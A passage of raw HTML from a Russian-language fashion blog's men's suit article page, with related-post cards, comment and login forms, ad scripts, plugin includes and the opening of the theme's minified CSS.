                            <span class="placeholder-post-read-later"></span>
            </div>

        </div>
    
			</div>

		</div>
	</article>


</div><div class="post-related-item">
	<article id="post-3954" class="post-item post-3954 post type-post status-publish format-standard has-post-thumbnail hentry category-muzhskie-kostyumy">
		<div class="post-container">

			
				<div class="post-thumbnail">
											<div class="sh-ratio">
							<div class="sh-ratio-container">
								<div class="sh-ratio-content" style="background-image: url( https://you-look.by/wp-content/uploads/2022/01/myjskoy-svadebniy-kostum-420x265.jpg);"></div>
							</div>
						</div>
					
					            <a href="https://you-look.by/muzhskoj-svadebnyj-kostyum/" class="post-overlay"></a>
        														</div>

			
			<div class="post-content-container">
				<div class="post-categories-container">
                <div class="post-categories"><a href="https://you-look.by/category/muzhskoj-stil/muzhskie-kostyumy/">Мужские костюмы</a></div>
            </div>
				<a href="https://you-look.by/muzhskoj-svadebnyj-kostyum/" class="post-title">
					<h4>												Свадебный мужской костюм: стили и фасоны					</h4>				</a>

				
    
    
            <div class="post-meta">
            
    <div class="post-meta-content">
                    <span class="post-auhor-date">
               
                                    <a href="https://you-look.by/muzhskoj-svadebnyj-kostyum/" class="post-date">
                                                                            27.01.2023                                            </a>
                            </span>
        
                
                
                
                            <span class="post-readtime">
                <i class="icon icon-clock"></i>
                6 мин <span> </span>            </span>
        
                
                            <span class="placeholder-post-read-later"></span>
            </div>

        </div>
    
			</div>

		</div>
	</article>


</div><div class="post-related-item">
	<article id="post-9422" class="post-item post-9422 post type-post status-publish format-standard has-post-thumbnail hentry category-muzhskie-kostyumy tag-leto tag-modnye-obrazy tag-muzhskaya-odezhda tag-muzhskie-kostyumy tag-s-chem-nosit">
		<div class="post-container">

			
				<div class="post-thumbnail">
											<div class="sh-ratio">
							<div class="sh-ratio-container">
								<div class="sh-ratio-content" style="background-image: url( https://you-look.by/wp-content/uploads/2023/06/letnij-muzhskoj-kostyum-1-420x265.jpeg);"></div>
							</div>
						</div>
					
					            <a href="https://you-look.by/letnij-muzhskoj-kostyum/" class="post-overlay"></a>
        														</div>

			
			<div class="post-content-container">
				<div class="post-categories-container">
                <div class="post-categories"><a href="https://you-look.by/category/muzhskoj-stil/muzhskie-kostyumy/">Мужские костюмы</a></div>
            </div>
				<a href="https://you-look.by/letnij-muzhskoj-kostyum/" class="post-title">
					<h4>												Летний мужской костюм: стиль, комфорт и уверенность					</h4>				</a>

				
    
    
            <div class="post-meta">
            
    <div class="post-meta-content">
                    <span class="post-auhor-date">
               
                                    <a href="https://you-look.by/letnij-muzhskoj-kostyum/" class="post-date">
                                                                            30.06.2023                                            </a>
                            </span>
        
                
                
                
                            <span class="post-readtime">
                <i class="icon icon-clock"></i>
                3 мин <span> </span>            </span>
        
                
                            <span class="placeholder-post-read-later"></span>
            </div>

        </div>
    
			</div>

		</div>
	</article>


</div><div class="post-related-item">
	<article id="post-9609" class="post-item post-9609 post type-post status-publish format-standard has-post-thumbnail hentry category-muzhskie-kostyumy tag-modnye-obrazy tag-muzhskaya-odezhda tag-muzhskie-kostyumy tag-s-chem-nosit">
		<div class="post-container">

			
				<div class="post-thumbnail">
											<div class="sh-ratio">
							<div class="sh-ratio-container">
								<div class="sh-ratio-content" style="background-image: url( https://you-look.by/wp-content/uploads/2023/07/sherstyanoj-muzhskoj-kostyum-1-420x265.jpeg);"></div>
							</div>
						</div>
					
					            <a href="https://you-look.by/sherstyanoj-muzhskoj-kostyum/" class="post-overlay"></a>
        														</div>

			
			<div class="post-content-container">
				<div class="post-categories-container">
                <div class="post-categories"><a href="https://you-look.by/category/muzhskoj-stil/muzhskie-kostyumy/">Мужские костюмы</a></div>
            </div>
				<a href="https://you-look.by/sherstyanoj-muzhskoj-kostyum/" class="post-title">
					<h4>												Шерстяной мужской костюм: классика, которая всегда остается актуальной					</h4>				</a>

				
    
    
            <div class="post-meta">
            
    <div class="post-meta-content">
                    <span class="post-auhor-date">
               
                                    <a href="https://you-look.by/sherstyanoj-muzhskoj-kostyum/" class="post-date">
                                                                            02.07.2023                                            </a>
                            </span>
        
                
                
                
                            <span class="post-readtime">
                <i class="icon icon-clock"></i>
                3 мин <span> </span>            </span>
        
                
                            <span class="placeholder-post-read-later"></span>
            </div>

        </div>
    
			</div>

		</div>
	</article>


</div>																			</div>
									
									
							</article>
						
<div class="sh-comments">
	

	<div class="sh-comment-form">
		
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kostyum-trojka-muzhskoj/#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://you-look.by/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><label>Ваше соощение <span>*</span></label>
			<p class="comment-form-comment">
				<textarea id="comment" name="comment" cols="45" rows="8" required></textarea>
			</p><div class="sh-comment-form-column"><label>Ваше имя <span>*</span></label>
					<p class="comment-form-author">
						<input id="author" name="author" type="text" value="" required />
					</p></div>
<div class="sh-comment-form-column"><label>Email  <span>*</span></label>
					<p class="comment-form-email">
						<input id="email" name="email" type="text" value="" required />
					</p></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<div class="sh-comments-required-notice">Обязательные поля для заполнения <span>*</span></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='3843' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		</div>
</div>

				</div>
			</div>
							<div id="sidebar" class="sidebar-right">
					
<div class="sidebar-container">
			<div id="block-3" class="widget-item widget_block"><!-- Yandex.RTB R-A-765902-17 -->
<div id="yandex_rtb_R-A-765902-17"></div>
<script type="rocketlazyloadscript">window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-765902-17',
    blockId: 'R-A-765902-17'
  })
})</script></div><div id="block-4" class="widget-item widget_block"><!-- Yandex.RTB R-A-765902-15 -->
<script type="rocketlazyloadscript">window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',    
    blockId: 'R-A-765902-15'
  })
})</script></div><div id="posts_slider-1" class="widget_facebook widget-item widget_posts_slider">
			<div class="widget-slide-arrows-container">
			<div class="sh-widget-title-styling"><h3 class="widget-title">Читаемые статьи</h3></div>                			<div class="widget-slide-arrows sh-carousel-buttons-styling"></div>
            		</div>
	
			
			<div class="sh-widget-posts-slider sh-widget-posts-slider-init">
				<div class="sh-widget-posts-slider-group">
				
                            						<div class="sh-widget-posts-slider-item sh-widget-posts-slider-style1">
    							<a href="https://you-look.by/kupalnik-so-strazami/" class="sh-widget-posts-slider-thumbnail sh-post-review-mini" style="background-image: url( https://you-look.by/wp-content/uploads/2024/04/kupalnik-so-strazami-15-80x80.jpeg);">
                                                                        <div class="post-overlay-small"></div>
                                </a>
    							<div class="sh-widget-posts-slider-content">
    								<a href="https://you-look.by/kupalnik-so-strazami/">
    									<h5 class="post-title">
    										Купальник со стразами: яркий акцент вашего летнего образа    									</h5>
    								</a>
    								<div class="post-meta">
    									
    <div class="post-meta-content">
        
                
                
                
                
                            <span class="post-views">
                <i class="icon icon-eye"></i>
                979            </span>
        
                            <span class="placeholder-post-read-later"></span>
            </div>

    								</div>
    							</div>
    						</div>
                        
						
					
                            						<div class="sh-widget-posts-slider-item sh-widget-posts-slider-style1">
    							<a href="https://you-look.by/kupalniki-stringi/" class="sh-widget-posts-slider-thumbnail sh-post-review-mini" style="background-image: url( https://you-look.by/wp-content/uploads/2024/04/kupalniki-stringi-12-80x80.jpeg);">
                                                                        <div class="post-overlay-small"></div>
                                </a>
    							<div class="sh-widget-posts-slider-content">
    								<a href="https://you-look.by/kupalniki-stringi/">
    									<h5 class="post-title">
    										Модные купальники-стринги: тренды сезона и рекомендации по выбору    									</h5>
    								</a>
    								<div class="post-meta">
    									
    <div class="post-meta-content">
        
                
                
                
                
                            <span class="post-views">
                <i class="icon icon-eye"></i>
                849            </span>
        
                            <span class="placeholder-post-read-later"></span>
            </div>

    								</div>
    							</div>
    						</div>
                        
						
					
                            						<div class="sh-widget-posts-slider-item sh-widget-posts-slider-style1">
    							<a href="https://you-look.by/retro-kupalniki/" class="sh-widget-posts-slider-thumbnail sh-post-review-mini" style="background-image: url( https://you-look.by/wp-content/uploads/2024/04/retro-kupalniki-16-80x80.jpeg);">
                                                                        <div class="post-overlay-small"></div>
                                </a>
    							<div class="sh-widget-posts-slider-content">
    								<a href="https://you-look.by/retro-kupalniki/">
    									<h5 class="post-title">
    										Ретро-купальники: стиль прошлого в современной моде    									</h5>
    								</a>
    								<div class="post-meta">
    									
    <div class="post-meta-content">
        
                
                
                
                
                            <span class="post-views">
                <i class="icon icon-eye"></i>
                674            </span>
        
                            <span class="placeholder-post-read-later"></span>
            </div>

    								</div>
    							</div>
    						</div>
                        
												</div><div class="sh-widget-posts-slider-group">
						
					
                            						<div class="sh-widget-posts-slider-item sh-widget-posts-slider-style1">
    							<a href="https://you-look.by/belyj-kupalnik/" class="sh-widget-posts-slider-thumbnail sh-post-review-mini" style="background-image: url( https://you-look.by/wp-content/uploads/2024/04/belyj-kupalnik-16-80x80.jpeg);">
                                                                        <div class="post-overlay-small"></div>
                                </a>
    							<div class="sh-widget-posts-slider-content">
    								<a href="https://you-look.by/belyj-kupalnik/">
    									<h5 class="post-title">
    										Белый купальник: ваш идеальный выбор для летнего отдыха    									</h5>
    								</a>
    								<div class="post-meta">
    									
    <div class="post-meta-content">
        
                
                
                
                
                            <span class="post-views">
                <i class="icon icon-eye"></i>
                83            </span>
        
                            <span class="placeholder-post-read-later"></span>
            </div>

    								</div>
    							</div>
    						</div>
                        
						
					
                            						<div class="sh-widget-posts-slider-item sh-widget-posts-slider-style1">
    							<a href="https://you-look.by/kupalnik-monokini/" class="sh-widget-posts-slider-thumbnail sh-post-review-mini" style="background-image: url( https://you-look.by/wp-content/uploads/2024/04/kupalnik-monokini-16-80x80.jpeg);">
                                                                        <div class="post-overlay-small"></div>
                                </a>
    							<div class="sh-widget-posts-slider-content">
    								<a href="https://you-look.by/kupalnik-monokini/">
    									<h5 class="post-title">
    										Монокини: как выбрать идеальный купальник для вашей фигуры    									</h5>
    								</a>
    								<div class="post-meta">
    									
    <div class="post-meta-content">
        
                
                
                
                
                            <span class="post-views">
                <i class="icon icon-eye"></i>
                110            </span>
        
                            <span class="placeholder-post-read-later"></span>
            </div>

    								</div>
    							</div>
    						</div>
                        
						
					
                            						<div class="sh-widget-posts-slider-item sh-widget-posts-slider-style1">
    							<a href="https://you-look.by/kupalnik-majka/" class="sh-widget-posts-slider-thumbnail sh-post-review-mini" style="background-image: url( https://you-look.by/wp-content/uploads/2024/04/kupalnik-majka-16-80x80.jpeg);">
                                                                        <div class="post-overlay-small"></div>
                                </a>
    							<div class="sh-widget-posts-slider-content">
    								<a href="https://you-look.by/kupalnik-majka/">
    									<h5 class="post-title">
    										Купальник-майка: идеальный выбор для тех, кто ценит комфорт и стиль    									</h5>
    								</a>
    								<div class="post-meta">
    									
    <div class="post-meta-content">
        
                
                
                
                
                            <span class="post-views">
                <i class="icon icon-eye"></i>
                58            </span>
        
                            <span class="placeholder-post-read-later"></span>
            </div>

    								</div>
    							</div>
    						</div>
                        
						
									</div>
			</div>

        	
    
</div><div id="custom_html-9" class="widget_text widget-item widget_custom_html"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-765902-11 -->
<script type="rocketlazyloadscript">window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'fullscreen',
    blockId: 'R-A-765902-11'
  })
})</script></div></div>	</div>
				</div>
					</div>

	
					</div>
				</div>

		    
    
            <div class="sh-footer-instagram-title-bottom"></div>
    
	
					
				<footer class="sh-footer">
					<div class="sh-footer-widgets">
    <div class="container">
        <div class="row">
            <div class="col-md-4 col-sm-6">
                <div id="nav_menu-3" class="widget-item widget_nav_menu"><div class="sh-widget-title-styling"><h3 class="widget-title">Популярные разделы</h3></div><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-5118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5118"><a href="https://you-look.by/category/zhenskaya-moda/" >Женская мода</a></li>
<li id="menu-item-5119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5119"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/platya/" >Платья</a></li>
<li id="menu-item-5120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5120"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/zhenskie-shorty/" >Шорты</a></li>
<li id="menu-item-5121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5121"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/yubki/" >Юбки</a></li>
<li id="menu-item-5123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5123"><a href="https://you-look.by/category/trendy/" >Тренды 2024</a></li>
</ul></div></div>            </div>
            <div class="col-md-4 col-sm-6">
                <div id="posts_slider-3" class="widget_facebook widget-item widget_posts_slider">
			<div class="widget-slide-arrows-container">
			<div class="sh-widget-title-styling"><h3 class="widget-title">Новые статьи</h3></div>                			<div class="widget-slide-arrows sh-carousel-buttons-styling"></div>
            		</div>
	
			
			<div class="sh-widget-posts-slider sh-widget-posts-slider-group-style2 style3 sh-widget-posts-slider-init">
				
					<div class="sh-widget-posts-slider-item sh-widget-posts-slider-style2">
						<div class="sh-ratio">
							<div class="sh-ratio-container">
								<div class="sh-ratio-content" style="background-image: url( https://you-look.by/wp-content/uploads/2024/04/kupalnik-so-strazami-15-420x265.jpeg);">
									<div class="sh-widget-posts-slider-content">

										<a href="https://you-look.by/kupalnik-so-strazami/">
											<h5 class="post-title">
												Купальник со стразами: яркий акцент вашего летнего образа											</h5>
										</a>
										<div class="post-meta">
											
    <div class="post-meta-content">
        
                                            <span class="post-auhor-date">
                    <a href="https://you-look.by/kupalnik-so-strazami/" class="post-date">
                                                    30.04.2024                                            </a>
                </span>
                    
                
                
                
                            <span class="post-views">
                <i class="icon icon-eye"></i>
                979            </span>
        
                            <span class="placeholder-post-read-later"></span>
            </div>

										</div>

									</div>
								</div>
							</div>
						</div>
					</div>

				
					<div class="sh-widget-posts-slider-item sh-widget-posts-slider-style2">
						<div class="sh-ratio">
							<div class="sh-ratio-container">
								<div class="sh-ratio-content" style="background-image: url( https://you-look.by/wp-content/uploads/2024/04/kupalniki-stringi-12-420x265.jpeg);">
									<div class="sh-widget-posts-slider-content">

										<a href="https://you-look.by/kupalniki-stringi/">
											<h5 class="post-title">
												Модные купальники-стринги: тренды сезона и рекомендации по выбору											</h5>
										</a>
										<div class="post-meta">
											
    <div class="post-meta-content">
        
                                            <span class="post-auhor-date">
                    <a href="https://you-look.by/kupalniki-stringi/" class="post-date">
                                                    23.04.2024                                            </a>
                </span>
                    
                
                
                
                            <span class="post-views">
                <i class="icon icon-eye"></i>
                849            </span>
        
                            <span class="placeholder-post-read-later"></span>
            </div>

										</div>

									</div>
								</div>
							</div>
						</div>
					</div>

				
					<div class="sh-widget-posts-slider-item sh-widget-posts-slider-style2">
						<div class="sh-ratio">
							<div class="sh-ratio-container">
								<div class="sh-ratio-content" style="background-image: url( https://you-look.by/wp-content/uploads/2024/04/retro-kupalniki-16-420x265.jpeg);">
									<div class="sh-widget-posts-slider-content">

										<a href="https://you-look.by/retro-kupalniki/">
											<h5 class="post-title">
												Ретро-купальники: стиль прошлого в современной моде											</h5>
										</a>
										<div class="post-meta">
											
    <div class="post-meta-content">
        
                                            <span class="post-auhor-date">
                    <a href="https://you-look.by/retro-kupalniki/" class="post-date">
                                                    22.04.2024                                            </a>
                </span>
                    
                
                
                
                            <span class="post-views">
                <i class="icon icon-eye"></i>
                674            </span>
        
                            <span class="placeholder-post-read-later"></span>
            </div>

										</div>

									</div>
								</div>
							</div>
						</div>
					</div>

				
					<div class="sh-widget-posts-slider-item sh-widget-posts-slider-style2">
						<div class="sh-ratio">
							<div class="sh-ratio-container">
								<div class="sh-ratio-content" style="background-image: url( https://you-look.by/wp-content/uploads/2024/04/belyj-kupalnik-16-420x265.jpeg);">
									<div class="sh-widget-posts-slider-content">

										<a href="https://you-look.by/belyj-kupalnik/">
											<h5 class="post-title">
												Белый купальник: ваш идеальный выбор для летнего отдыха											</h5>
										</a>
										<div class="post-meta">
											
    <div class="post-meta-content">
        
                                            <span class="post-auhor-date">
                    <a href="https://you-look.by/belyj-kupalnik/" class="post-date">
                                                    19.04.2024                                            </a>
                </span>
                    
                
                
                
                            <span class="post-views">
                <i class="icon icon-eye"></i>
                83            </span>
        
                            <span class="placeholder-post-read-later"></span>
            </div>

										</div>

									</div>
								</div>
							</div>
						</div>
					</div>

				
					<div class="sh-widget-posts-slider-item sh-widget-posts-slider-style2">
						<div class="sh-ratio">
							<div class="sh-ratio-container">
								<div class="sh-ratio-content" style="background-image: url( https://you-look.by/wp-content/uploads/2024/04/kupalnik-monokini-16-420x265.jpeg);">
									<div class="sh-widget-posts-slider-content">

										<a href="https://you-look.by/kupalnik-monokini/">
											<h5 class="post-title">
												Монокини: как выбрать идеальный купальник для вашей фигуры											</h5>
										</a>
										<div class="post-meta">
											
    <div class="post-meta-content">
        
                                            <span class="post-auhor-date">
                    <a href="https://you-look.by/kupalnik-monokini/" class="post-date">
                                                    17.04.2024                                            </a>
                </span>
                    
                
                
                
                            <span class="post-views">
                <i class="icon icon-eye"></i>
                110            </span>
        
                            <span class="placeholder-post-read-later"></span>
            </div>

										</div>

									</div>
								</div>
							</div>
						</div>
					</div>

							</div>

			
    
</div>            </div>
            <div class="col-md-4 col-sm-6">
                <div id="block-2" class="widget-item widget_block"><script type="rocketlazyloadscript" async data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- gopgo -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5841096059406444"
     data-ad-slot="9064225120"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="rocketlazyloadscript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>            </div>
        </div>
    </div>
</div>
	<div class="sh-copyrights sh-copyrights-align-left2">
		<div class="container container-padding">
			<div class="sh-table">
				<div class="sh-table-cell">

					
													<div class="sh-copyrights-logo">
								<img src="//you-look.by/wp-content/uploads/2020/10/logolook-e1601791491299.png" class="sh-copyrights-image" alt="" />
							</div>
						
					
				</div>
				<div class="sh-table-cell">

					
						<div class="sh-copyrights-info">
														<span><ul style="list-style-type: none"><li><a href="/sitemap/">Карта сайта</a></li><li><a href="https://you-look.by/privacy/">Политика конфиденциальности</a></li></ul></span>
						</div>

						
					
				</div>
			</div>
		</div>
	</div>
				</footer>

					

					</div>
		

		

	<div class="sh-back-to-top sh-back-to-top1">
		<i class="fa fa-angle-up"></i>
	</div>


    <div id="login-register" style="display: none;">
        <div class="sh-login-popup-tabs">
            <ul class="nav nav-tabs">
                <li class="active">
                    <a data-target="#viens" data-toggle="tab">Login</a>
                </li>
                <li>
                    <a data-target="#divi" data-toggle="tab">Register</a>
                </li>
            </ul>
        </div>
        <div class="tab-content">
            <div class="tab-pane active" id="viens">

                <div class="sh-login-popup-content sh-login-popup-content-login">
                    <form name="loginform" id="loginform" action="https://you-look.by/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Имя пользователя или email</label>
				<input type="text" name="log" id="user_login" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Пароль</label>
				<input type="password" name="pwd" id="user_pass" class="input" value="" size="20" />
			</p><a href="/wp-login.php?action=lostpassword" class="login-forgot-password">Forgot Password</a><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Запомнить меня</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Войти" />
				<input type="hidden" name="redirect_to" value="https://you-look.by/kostyum-trojka-muzhskoj/" />
			</p></form>                </div>

            </div>
            <div class="tab-pane" id="divi">

                <div class="sh-login-popup-content">
                    
                        <p id="reg_passmail">Registration is closed.</p>

                                    </div>

            </div>
        </div>
    </div>

			</div>
	
	<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://you-look.by/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://you-look.by/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/you-look.by\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://you-look.by/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1705569992' id='contact-form-7-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://you-look.by/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js' defer></script>
<script type='text/javascript' id='wp-jquery-lightbox-js-extra'>
/* <![CDATA[ */
var JQLBSettings = {"fitToScreen":"1","resizeSpeed":"400","displayDownloadLink":"0","navbarOnTop":"0","loopImages":"","resizeCenter":"","marginSize":"40","linkTarget":"","help":"","prevLinkTitle":"previous image","nextLinkTitle":"next image","prevLinkText":"\u00ab Previous","nextLinkText":"Next \u00bb","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","jqlb_overlay_color":"#000000","jqlb_overlay_close":"1","jqlb_border_width":"10","jqlb_border_color":"#ffffff","jqlb_border_radius":"0","jqlb_image_info_background_transparency":"100","jqlb_image_info_bg_color":"#ffffff","jqlb_image_info_text_color":"#000000","jqlb_image_info_text_fontsize":"10","jqlb_show_text_for_image":"1","jqlb_next_image_title":"next image","jqlb_previous_image_title":"previous image","jqlb_next_button_image":"https:\/\/you-look.by\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/ru_RU\/next.gif","jqlb_previous_button_image":"https:\/\/you-look.by\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/ru_RU\/prev.gif","jqlb_maximum_width":"","jqlb_maximum_height":"","jqlb_show_close_button":"1","jqlb_close_image_title":"close image gallery","jqlb_close_image_max_heght":"22","jqlb_image_for_close_lightbox":"https:\/\/you-look.by\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/ru_RU\/closelabel.gif","jqlb_keyboard_navigation":"1","jqlb_popup_size_fix":"0"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://you-look.by/wp-content/plugins/wp-lightbox-2/js/dist/wp-lightbox-2.min.js?ver=1.3.4.1' id='wp-jquery-lightbox-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://you-look.by/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.1' id='jquery-effects-core-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://you-look.by/wp-content/themes/gillion/js/plugins/bootstrap.min.js?ver=3.3.4' id='bootstrap-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://you-look.by/wp-content/cache/min/1/wp-content/themes/gillion/js/plugins/smoothscroll.js?ver=1705569992' id='smoothscroll-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://you-look.by/wp-includes/js/comment-reply.min.js?ver=5.9.1' id='comment-reply-js' defer></script>
		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() { jQuery(document).ready(function ($) { "use strict"; }); });</script>
	</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768530850 -->

--- FILE ---
content_type: text/css
request_url: https://you-look.by/wp-content/cache/min/1/wp-content/themes/gillion/style.css?ver=1705569992
body_size: 39257
content:
body,#lightcase-case{font-family:'Open Sans','Arial',sans-serif;font-size:14px;color:#616161;line-height:1.7;font-weight:400}html{overflow-y:scroll;-webkit-font-smoothing:antialiased}*:focus,a:focus{outline:none}audio,video,iframe{max-width:100%;display:block}figure{max-width:100%}.text-center{text-align:center}.sh-noselect{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none}dd{margin:0 0 20px}pre{border:0;padding:20px}img{max-width:100%;min-height:1px;height:auto}p{line-height:1.9}p:last-child{margin-bottom:0}body i.icon{vertical-align:inherit;margin-left:0;line-height:normal;height:auto;width:auto}a{color:#d79c74;text-decoration:none;word-wrap:break-word}a:hover,a:focus{color:#d79c74;text-decoration:none}h1,h2,h3,h4,h5,h6{font-family:"Montserrat",serif;color:#3f3f3f;font-weight:700;margin:0 0 20px 0;padding:0;line-height:normal!important}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{font-weight:inherit;line-height:normal!important}h1 p,h2 p,h3 p,h4 p,h5 p,h6 p{margin:0}h2{font-size:20px}.sh-team-role,.sh-iconbox-title,.sh-iconbox-content,.sh-text-with-frame *{word-wrap:break-word}.size-xs{font-size:14px}.size-s{font-size:16px}.size-m{font-size:20px}.size-l{font-size:30px}.size-xl{font-size:36px}.size-xxl{font-size:48px}.size-xxxl{font-size:60px}.size-xxxxl{font-size:72px}@media (max-width:1024px){.size-l{font-size:20px}.size-xl{font-size:26px}.size-xxl{font-size:30px}.size-xxxl{font-size:36px}.size-xxxxl{font-size:40px}}.size-12px{font-size:12px}.size-13px{font-size:13px}.size-14px{font-size:14px}.size-15px{font-size:15px}.size-16px{font-size:16px}.size-18px{font-size:18px}.size-20px{font-size:20px}.size-21px{font-size:21px}.size-24px{font-size:24px}.size-27px{font-size:27px}.size-30px{font-size:30px}.size-36px{font-size:36px}.size-40px{font-size:40px}.size-46px{font-size:46px}.size-60px{font-size:60px}.size-86px{font-size:86px}@media (max-width:1023px){.size-12px{font-size:12px}.size-13px{font-size:12px}.size-14px{font-size:13px}.size-15px{font-size:14px}.size-16px{font-size:15px}.size-18px{font-size:16px}.size-20px{font-size:18px}.size-21px{font-size:18px}.size-24px{font-size:21px}.size-27px{font-size:23px}.size-30px{font-size:24px}.size-36px{font-size:27px}.size-40px{font-size:28px}.size-46px{font-size:30px}.size-60px{font-size:45px}.size-86px{font-size:50px}}input[type="text"],input[type="password"],input[type="email"],input[type="tel"],select,textarea{border:1px solid #e3e3e3;color:#8d8d8d;display:block;width:100%;margin-bottom:10px;border-radius:8px}input[type="text"],input[type="password"],input[type="email"],input[type="tel"],select{padding:12px 20px}textarea{height:120px;padding:18px 24px}select::-webkit-input-placeholder,input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{height:inherit!important;line-height:inherit!important;font-style:italic;color:inherit}select:-moz-placeholder,input:-moz-placeholder,textarea:-moz-placeholder{height:inherit!important;line-height:inherit!important;font-style:italic;color:inherit}select::-moz-placeholder,input::-moz-placeholder,textarea::-moz-placeholder{height:inherit!important;line-height:inherit!important;font-style:italic;color:inherit}select:-ms-input-placeholder,input:-ms-input-placeholder,textarea:-ms-input-placeholder{height:inherit!important;line-height:inherit!important;font-style:italic;color:inherit}.sh-page-switcher-button:not(.sh-page-switcher-disabled):hover,.sh-social-widgets-item:hover,.sh-social-share-button:hover,.sh-increase-numbers span:hover,.widget_price_filter .price_slider_wrapper .price_slider_amount .button:hover,.sh-team-social-standard .sh-team-icon:hover,.sh-social-share-button:before{background-color:#e5e5e5!important}.wpcf7-form .wpcf7-submit{background-color:#d79c74!important;color:#fff}.contact-form input[type="submit"],.post-content .post-password-form input[type="submit"],.sh-comments .submit,.wpcf7-form .wpcf7-submit{border-radius:100px!important;font-size:13px;text-transform:uppercase;border-width:0}.contact-form input[type="submit"],.post-content .post-password-form input[type="submit"],.wpcf7-form .wpcf7-submit{border-radius:100px!important;line-height:50px!important;padding:0 30px!important;transition:0.25s all ease-in-out}.wpcf7-form .wpcf7-submit{font-weight:700}.sh-social-share-button:before,.sh-pricing-button:not(.sh-pricing-button-style1):not(.sh-pricing-button-style2):not(.sh-pricing-button-style3):before{display:block;content:'';position:absolute;z-index:-1;width:0%;height:300%;z-index:1;right:0;top:0;margin:-5px 0 0 -5px;transition:0.3s all ease-in-out}.sh-social-share-button *,.sh-pricing-button *{display:inline-block;position:relative;z-index:100}.sh-social-share-button:hover:before,.sh-pricing-button:hover:before{width:110%!important}.sh-comments .submit{border-radius:100px;display:inline-block}.sh-pricing-button:before{background-color:rgba(0,0,0,.07)}.blog-style-single .plyr--audio{border:1px solid #f0f0f0}.post-content hr:first-child{margin-top:0}.post-content img{margin:0 0 15px 0}.post-content img:not(.alignleft):not(.alignright){margin-right:15px}.alignleft,img.alignleft{margin-right:40px;display:inline;float:left}.alignright,img.alignright{margin-left:40px;display:inline;float:right}.aligncenter,img.aligncenter{margin-right:auto!important;margin-left:auto!important;display:block}.wp-caption{margin-bottom:1.5em;text-align:center;padding-top:5px}.wp-caption img{border:0 none;padding:0;margin:0}.wp-caption p.wp-caption-text{line-height:1.5;font-size:10px;margin:0}figcaption.wp-caption-text{font-size:12px;text-align:left}.wp-smiley{margin:0!important;max-height:1em}.post-content img{position:relative;z-index:100}blockquote{padding:30px;font-size:30px;position:relative;line-height:120%;font-style:italic;text-align:center;border-width:0;font-weight:700;z-index:1}blockquote 